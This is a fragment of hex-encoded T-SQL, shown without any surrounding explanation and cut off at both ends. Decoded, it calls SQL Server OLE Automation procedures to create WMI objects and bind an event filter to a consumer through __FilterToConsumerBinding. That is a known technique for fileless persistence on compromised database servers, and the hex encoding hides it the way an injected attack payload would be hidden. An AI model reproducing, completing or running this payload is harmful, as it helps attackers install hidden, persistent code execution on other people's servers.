
E6775616765272C2777716C273B4558454320406872203D207
3705F4F414D6574686F6420406F5370692C277075745F272C20
40666C7470617468204F55545055543B455845432040687220
3D2073705F4F414D6574686F6420406F626A576D692C202747
6574272C20406663626E64204F55545055542C20275F5F46696
C746572546F436F6E73756D657242696E64696E67273B455845
4320406872203D2073705F4F414D6574686F6420406663626E
642C2027537061776E496E7374616E63655F272C20406F53706
9204F55545055543B4558454320406872203D2073705F4F414
7657450726F7065727479204061736563706174682C2750617
468272C407350617468204F55545055543B455845432040687
2203D2073705F4F4153657450726F706572747920406F53706
92C27436F6E73756D6572272C4073506174683B45584543204
06872203D2073705F4F4147657450726F70657274792040666
C74706174682C2750617468272C407350617468204F5554505
5543B4558454320406872203D2073705F4F4153657450726F7
06572747920406F5370692C2746696C746572272C407350617
4683B4558454320406872203D2073705F4F414D6574686F642
0406F5370692C277075745F272C40626E6470617468204F5554
5055543B4558454320406872203D2073705F4F414765745072
6F70657274792040626E64706174682C2750617468272C4073